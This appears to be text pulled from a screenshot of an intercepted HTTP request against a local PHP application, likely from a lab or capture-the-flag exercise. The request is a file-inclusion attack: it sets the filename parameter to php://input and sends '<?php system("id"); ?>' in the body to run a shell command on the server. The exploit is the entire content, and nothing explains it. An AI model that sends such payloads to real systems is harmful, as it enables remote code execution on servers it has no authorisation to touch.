 1 POST /?filename=php://input HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Sec-GPC: 1
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 22
18
19 <?php system("id"); ?>